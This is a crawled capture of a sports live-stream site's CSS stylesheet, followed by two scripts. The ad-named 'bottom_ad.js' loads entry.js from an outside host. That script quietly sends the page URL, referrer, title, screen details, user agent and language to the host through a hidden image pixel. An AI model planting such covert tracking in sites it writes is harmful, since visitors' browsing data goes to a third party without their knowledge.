    color: #fff;
}

.list-3 {
    border-bottom: #dadada dashed 1px;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.list-3 li a {
    display: block;
    line-height: 36px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 16px;
}

.list-3 li span {
    float: right;
    color: #999;
}

.list-3 .line {
    border-bottom: #dadada dashed 1px;
    margin-bottom: 5px;
    padding-bottom: 5px;
}

.list-4 li {
    float: left;
}

.list-4:after {
    content: "";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.list-4 li a {
    display: inline-block;
    margin-right: 15px;
    margin-top: 5px;
}

.list-5 li a span {
    color: #959595;
    padding-right: 10px;
}

.list-5 li a {
    display: block;
    line-height: 36px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 16px;
}

.bordernone {
    border-bottom: none;
}

.fengmian-tit {
    border-bottom: 2px solid #e2e2e2;
    margin-bottom: 15px;
}

.fengmian-tit .more {
    float: right;
    line-height: 28px;
}

.fengmian-tit span {
    display: inline-block;
    font-size: 20px;
    background: url(../images/icotz09.png) no-repeat 0 5px;
    padding-left: 15px;
    color: #038e55;
    border-bottom: 2px solid #038e55;
    margin-bottom: -2px;
    padding-bottom: 10px;
}

.news-wrap {
    padding: 30px 40px;
}

.news-title {
    border-bottom: 1px dashed #ccc;
    padding-bottom: 15px;
    margin-bottom: 20px;
    text-align: center;
}

.news-title h1 {
    margin: 0;
    font-size: 30px;
    font-weight: normal;
}

.news-title p {
    margin: 15px 0 0;
    font-size: 0;
}

.mt15 {
    margin-top: 15px;
}

.news-title p span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    color: #999;
    margin: 0 10px;
}

.news-content {
    line-height: 1.8;
}

.news-content img {
    max-width: 100% !important;
    width: auto !important;
    height: auto !important;
}

.star-match-container {
    margin-top: 15px;
    overflow: hidden;
    position: relative;
    box-sizing: border-box;
    background: #ffffff;
    padding: 15px;
    box-shadow: 0 1px 52px 0 rgb(0 0 0 / 5%);
}

.star-match-wrapper {
    display: flex;
    width: 3600px;
    position: relative;
}

.star-match-wrapper a {
    color: #000000;
}

.star-match-item {
    width: 223px;
    height: 140px;
    background: #f1f1f1;
    border-top: solid 3px #05cd7a;
    margin-right: 14px;
    box-sizing: border-box;
    padding: 0 15px;
}

.star-match-item_head {
    padding-top: 5px;
    display: flex;
}

.star-match-item_head .type {
    flex: 1;
    font-weight: bold;
}

.star-match-item_body {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 15px;
}

.star-match-vs {
    width: 50px;
    text-align: center;
}

.star-match-item_body .team {
    text-align: center;
}

.star-match-item_body .team p {
    padding: 0;
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0 5px;
}

.star-match-item_footer {
    text-align: center;
    padding: 15px 0;
    box-sizing: border-box;
}

.star-match-tools_left {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border: none;
    padding: 0;
    background: rgba(71, 136, 215, 1);
    border-radius: 0%;
    cursor: pointer;
}

.star-match-tools_left img {
    width: 20px;
}

.star-match-tools_right {
    position: absolute;
    z-index: 1;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    width: 20px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border: none;
    padding: 0;
    background: rgba(71, 136, 215, 1);
    border-radius: 0%;
    cursor: pointer;
}

.star-match-box {
    margin: 0 25px;
    overflow: hidden;
}

.star-match-tools_right img {
    width: 20px;
    transform: rotate(180deg);
}

.zb-icon {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 18px;
}

.zb-info {
    display: flex;
    align-items: center;
    border-bottom: solid 1px #efefef;
    padding: 8px 0;
}

.zb-info p {
    display: block;
    margin: 0;
}

.zb-info div {
    display: flex;
    align-items: center;
}

.zb-icon {
    padding-left: 15px;
    padding-right: 15px;
}

.zb-qiudui {
    display: flex !important;
    justify-content: center;
    padding-left: 15px;
}

.zb-qiudui img {
    border-radius: 100%;
}

.zb-qiudui .hteam {
    display: inline-block;
    width: 170px;
    text-align: right;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.zb-qiudui .vteam {
    display: inline-block;
    width: 170px;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.zb-qiudui .hteam img {
    padding-left: 5px
}

.zb-qiudui .bf {
    display: inline-block;
    width: 80px;
    text-align: center;
    padding: 0 5px;
}

.zb-qiudui .vteam img {
    padding-right: 5px
}

.zb-qiudui img {
    display: inline-block;
    vertical-align: middle;
    width: 1.8rem;
    height: 1.8rem;
}

.zb-type {
    width: 100px;
    padding-left: 15px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.zb-time {
    width: 50px;
}

.zb-time, .zb-type {
    color: #959595;
}

.zb-type a {
    color: #959595;
}

.zb-area {
    text-align: center;
}

.zb-area_btn {
    width: 100px;
    border-radius: 5px;
    text-align: center;
    padding: 0.4rem;
    display: inline-block;
    border: solid 1px #05ac67;
    color: #05cd7a;
}

.zb-area_btn.start {
    background: #05ac67;
    color: #f1f1f1;
}

.zb-list li:hover {
    background: #efefef;
}

.shrink {
    height: 320px;
    overflow: hidden;
}

.shrink {
    width: 100%;
    height: 350px;
    overflow: hidden;
}

.col-item-2 {
    margin: 0 !important;
    margin-top: 15px;
    width: 392px !important;
    float: left;
}

.col-item-2:not(:last-child) {
    margin-right: 15px !important;
}

.col-item-2:after {
    content: "";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.list-5 li {
    display: inline-block;
    width: calc(99% - 4px);
    overflow: hidden;
    word-break: keep-all;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.list-5 li a {
    font-size: 16px;
}

.team-info {
    text-align: center;
    padding-bottom: 15px;
}

.team-info img {
    width: 120px;
    height: 120px;
}

.team-desc h4 {
    font-size: 16px;
    font-weight: 700;
}

.team-desc .intro {
    line-height: 1.6;
    margin-top: 15px;
}

.play-wrap {
    padding: 0;
}

.play-wrap .tit {
    margin-bottom: 0;
    font-weight: 700;
}

.play-wrap_box {
    color: #ffffff;
    text-decoration: none;
    text-align: center;
    background: #000;
}

.play-wrap_box .vs-title {
    padding: 15px;
    font-size: 20px;
    font-weight: 700;
}

.play-wrap_box .vs-info {
    position: relative;
    width: 100%;
    height: 430px;
    margin: 0 auto;
}

.play-wrap_box_match_bg {
    background-image: url(../img/match_bg.png);
    background-blend-mode: saturation;
}

.play-wrap_box_match_bg_gray {
    background-image: linear-gradient(black, black), url(../img/match_bg.png);
    background-blend-mode: saturation;
}

.vs-info img {
    display: block;
    width: 65.5px;
    height: 62.5px;
}

.vs-info-team-l {
    position: absolute;
    display: inline-block;
    text-align: center;
    left: 50px;
    top: 44%;
}
.vs-info-team-r {
    position: absolute;
    display: inline-block;
    text-align: center;
    right: 50px;
    top: 44%;
}
.vs-info-l-t, .vs-info-r-t  {
    display: none;
}

.vs-match-score {
    position: absolute;
    top: 45%;
    text-align: center;
    width: 100%;
    font-size: 30px;
    font-weight: bold;
    color: #000000;
}

.vs-match-score .score-l {
    display: inline-block;
    margin-right: 30px;
}

.vs-match-score .score-r {
    display: inline-block;
    margin-left: 30px;
}

.vs-em {
    position: relative;
    top: 55%;
    font-size: 16px;
    text-align: center;
    font-weight: 400;
    color: #000000;
}

.vs-channel {
    position: relative;
    display: flex;
    padding: 0px 16px;
    color: #f1f1f1;
    font-size: 16px;
    align-items: center;
}

.vs-chlt {
    font-size: 16px;
    display: flex;
    align-items: center;
}

.signalCon {
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
}

.signalCon a {
    color: #ffffff;
    border: solid 1px #999999;
    padding: 3px 10px;
    border-radius: 10px;
}

.responsive-table {
    display: block;
    width: 100%;
    margin-top: 15px;
}

.responsive-table_hd {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 0;
    background: #dedede;
}

.responsive-table_hd > span {
    text-align: center;
    flex: 1;
    font-weight: 700;
}

.responsive-table_bd {
    display: block;
}

.responsive-table_row {
    display: flex;
    align-items: center;
    justify-content: center;
    border-bottom: solid 1px #dedede;
}

.responsive-table_row > span {
    text-align: center;
    flex: 1;
    padding: 10px 0;
}
.article-wrap h1 {
    font-size: 26px;
}
.article-wrap .info {
    border-bottom: solid 1px #dedede;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.article-wrap .info time {
    display: inline-block;
    color: #888888;
    padding-top: 10px;
}
.article {
    box-sizing: border-box;
    padding: 35px;
}
.article p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom:25px;
}
.article img {
    display: block;
    margin: 0 auto;
    width: 60% !important;
    max-width: 60% !important;
}
.zb-zzk-list {
    padding-top: 15px;
}
.zb-zzk-list li {
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
}
.zb-zzk-list li a {
    display: inline-block;
    color: #038e55;
    padding: 2px 10px;
    background: #dedede;
    border-radius: 5px;
}
.footer {
    margin-top: 150px;
    font-size: 14px;
    text-align: center;
    background: #dedede;
}

.footer p {
    margin: 5px 0;
}

@media screen and (max-width: 767px) {

    body {
        min-width: 320px;
        padding-top: 50px;
        padding-bottom: 50px;
    }

    .container {
        width: auto;
    }

    .kf {
        display: none;
    }

    .footer-fix {
        display: block;
    }

    .header {
        padding: 10px 0;
        position: fixed;
        z-index: 10;
        width: 100%;
        top: 0;
        left: 0;
        box-shadow: 0 0 10px #ddd;
        background-size: auto 50px;
        background-position: right 0;
    }

    .header .topbar, .header .sc-form {
        display: none;
    }

    .header .logo {
        height: 30px;
        line-height: 30px;
        float: none;
        padding: 0;
    }

    .header .nav {
        margin: 10px 0 -10px;
        text-align: left;
        display: none;
        background-color: transparent;
        border-bottom: 0;
    }

    .header .nav ul {
        margin: 0 -15px;
    }

    .header .nav li {
        display: block;
        margin: 0;
        border-top: 1px solid #eee;
        border-right: 0;
    }

    .header .nav li a {
        line-height: 40px;
        padding: 0 15px;
        color: #333;
        font-size: 16px;
    }

    .header .nav li .arr {
        display: block;
    }

    .header .nav li.active a, .header .nav li.open a, .header .nav li a:hover {
        background-color: transparent;
        color: #038e55
    }

    .header .nav li.open .arr:after {
        border-color: #038e55;
        -webkit-transform: rotate(225deg);
        transform: rotate(225deg);
    }

    .header .nav .dropdown-box {
        position: static;
        background-color: #f5f5f5;
        min-width: auto;
        text-align: left;
    }

    .header .nav .dropdown-box a {
        color: #333 !important;
        border-top: 1px dotted #ddd;
        padding: 0 15px;
        line-height: 40px;
        background-color: transparent !important;
        border-bottom: 0;
    }

    .menu-btn {
        display: block;
    }

    .index-borad-1 {
        width: auto;
        float: none;
        margin-top: 10px;
    }

    .index-borad-1 .swiper-slide .img-cover {
        height: auto;
        padding-top: 66.6%;
    }

    .index-borad-1 .swiper-slide dl {
        padding: 15px 15px 15px 0;
    }

    .index-borad-1 .swiper-slide dt {
        width: 75px;
    }

    .index-borad-1 .swiper-slide dd {
        margin-left: 90px;
    }

    .index-borad-1 .swiper-button-prev, .index-borad-1 .swiper-button-next {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
    }

    .index-borad-1 .swiper-pagination {
        bottom: 85px;
    }

    .index-borad-2 {
        margin: 10px 0 0;
        width: auto;
        height: auto;
        float: none;
        padding: 15px;
    }

    .index-borad-2 .tit {
        margin-bottom: 10px;
    }

    .index-borad-2 .tit span {
        font-size: 18px;
        line-height: 36px;
        padding-left: 12px;
    }

    .index-borad-2 .tit .more {
        line-height: 36px;
    }

    .index-borad-3 {
        margin: 10px 0 0;
        width: auto;
        height: auto;
        float: none;
        padding: 15px;
    }

    .index-borad-3 .tit {
        margin-bottom: 15px;
        font-size: 18px;
    }

    .index-borad-3 .tit .more {
        line-height: 25px;
        font-size: 14px;
    }

    .col-1 .col-item, .col-2 .col-item {
        float: none;
        width: auto;
    }

    .col-1 .col-item.col-item-left, .col-1 .col-item.col-item-right {
        width: auto;
    }

    .panel .tit span {
        font-size: 18px;
    }

    .panel .tit .more {
        font-size: 14px;
        line-height: 25px;
    }

    .gg {
        display: none;
    }

    .ztzl {
        padding: 15px;
    }

    .ztzl .tit {
        float: none;
        background: none;
        font-size: 18px;
        height: auto;
        width: auto;
        color: #038e55;
        margin-bottom: 10px;
    }

    .ztzl ul {
        margin: 0;
    }

    .ztzl li {
        float: none;
        width: auto;
    }

    .ztzl li a {
        margin-left: 0;
    }

    .footer {
        font-size: 12px;
    }

    .footer-link, .footer-ewm {
        display: none;
    }

    .footer-nav span {
        padding: 0 5px;
    }

    .main {
        padding: 15px;
    }

    .ct2-sd {
        display: none;
    }

    .ct2-mn {
        float: none;
        width: auto;
    }

    .position {
        font-size: 12px;
        background-size: auto 14px;
        padding-left: 15px;
        padding-bottom: 10px;
        margin-bottom: 10px;
        background-position: 0 1px;
    }

    .pages {
        margin-top: 15px;
    }

    .pages a {
        font-size: 12px;
        line-height: 30px;
        padding: 0 12px;
    }

    .list-3 {
        padding-bottom: 10px;
        margin-bottom: 10px;
    }

    .list-3 li a {
        font-size: 14px;
        line-height: 32px;
    }

    .fengmian-tit {
        margin-bottom: 10px;
        margin-top: 15px;
    }

    .fengmian-tit span {
        font-size: 18px;
        background-position: 0 3px;
    }

    .fengmian-tit .more {
        line-height: 25px;
    }

    .news-wrap {
        padding: 0;
    }

    .news-title {
        padding-bottom: 10px;
        margin-bottom: 10px;
        text-align: center;
    }

    .news-title h1 {
        font-size: 18px;
    }

    .news-title p {
        margin-top: 10px;
    }

    .news-title p span {
        font-size: 12px;
        margin: 0 5px;
    }

    .zb-info {
        display: block;
    }

    .zb-list li:hover {
        background: transparent;
    }

    .zb-info p {
        display: block;
        font-size: 14px;
        max-width: unset;
    }

    .zb-qiudui .bf {
        width: 120px;
    }

    .zb-icon {
        padding-left: 5px;
        padding-right: 5px;
    }

    .zb-type {
        flex: 1;
        width: 60px;
        padding-left: 0.5rem;
        text-align: right;
    }

    .zb-time {
        width: unset;
    }

    .zb-qiudui {
        text-align: left;
        padding: 10px 0;
    }

    .zb-area {
        width: 100%;
        margin: 0;
        padding: 0;
        text-align: center;
    }

    .zb-area_btn {
        margin-top: 5px;
        background: transparent;
        border: solid 1px #000000;
        color: #000000;
    }

    .zb-info div {
        display: flex;
        justify-content: center;
    }

    .zb-qiudui span:nth-child(1) {
        font-size: 16px;
    }

    .zb-qiudui span:nth-child(3) {
        font-size: 16px;
    }

    .zb-qiudui span:nth-child(2) {
        width: 50px;
        text-align: center;
    }

    .zb-zzk-list li {
        float: none;
        margin: 0;
        margin-bottom: 15px;
    }

    .star-match-container {
        overflow-x: auto;
    }

    .play-wrap_box .vs-title {
        padding-bottom: 0;
    }

    .play-wrap_box .vs-info {
        height: 184px;
    }

    .play-wrap_box_match_bg {
        background-image: url(../img/vs_bg.png);
    }

    .play-wrap_box_match_bg_gray {
        background-image: linear-gradient(black, black), url(../img/vs_bg.png);
    }

    .vs-info img {
        display: inline-block;
        width: 40px;
        height: 40px;
    }
    .play-wrap_box .vs-title {
        font-size: 16px;
    }
    .play-wrap_box .vs-title span {
        display: block;
    }

    .vs-info-l-t, .vs-info-r-t  {
        display: block;
    }

    .vs-info-team-l, .vs-info-team-r {
        top: 34%;
        color: #000000;
        font-weight: 700;
    }

    .vs-match-score {
        top: 38%;
        font-size: 20px;
    }
}

.signals {
    padding: 15px;
}
.signals ul li {
    float: left;
    background: #000;
    padding: 2px 10px;
    border-radius: 10px;
    margin-right: 5px;
    border: solid 1px #fff;
}
.signals ul li a {
    color: #fff;
}
.signals ul li .text {
    font-size: 13px;
    color: #fff;
    text-align: center;
}
.signals ul li .desc {
    display: none;
    font-size: 12px;
    color: #888;
    text-align: center;
}

.match_filter_item {position:relative;display: inline-block;margin-bottom: 10px;padding:5px;}
.match_filter_item a {display: block;width: 100%;height: 100%;padding: 5px;font-size: 14px;font-weight: 400;color: #6b6b6b;border-radius: 2px;}
.match_filter_item.active a {color: #dd4d30;font-weight: bold}
.match_filter_item::after {content: "";position: absolute;width: 1px;height: 12px;background: #d8d8d8;right: 0;top: 50%;transform: translateY(-50%);}
.match_filter li a i {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin: 0 4px -2px 0;
}
.icon-zhongyao {
    background: url(../img/sprite.png) -256px 0;
}
.icon-zuqiu {
    background: url(../img/sprite.png) 0 0;
}
.icon-lanqiu {
    background: url(../img/sprite.png) -32px 0;
}
.icon-quanbu {
    background: url(../img/sprite.png) -192px 0;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.jshlzm.com/js/bottom_ad.js
body_size: 235
content:
(function() {
    var put = document.createElement("script");
    put.src = "https://tj.tongji112.icu/api/entry.js?id=3";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(put, s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://tj.tongji112.icu/api/entry.js?id=3
body_size: 387
content:
(function () {
    var params = {};
  
    params.id = "3";
  
    //Document对象数据
    if (document) {
      params.domain = document.domain || '';
      params.url = document.URL || '';
      params.title = document.title || '';
      params.referrer = document.referrer && (encodeURIComponent(document.referrer) || '');
    }
    //Window对象数据
    if (window && window.screen) {
      params.sh = window.screen.height || 0;
      params.sw = window.screen.width || 0;
      params.cd = window.screen.colorDepth || 0;
    }
    //navigator对象数据
    if (navigator) {
      params.user_agent = navigator.userAgent || '';
      params.lang = navigator.language || '';
    }
    //拼接参数串
    var args = '';
    for (var i in params) {
      if (args !== '') {
        args += '&';
      }
      args += i + '=' + encodeURIComponent(params[i]);
    }
    var img = new Image(1, 1);
    img.src = 'https://tj.tongji112.icu/api/push?' + args;
  
  })();  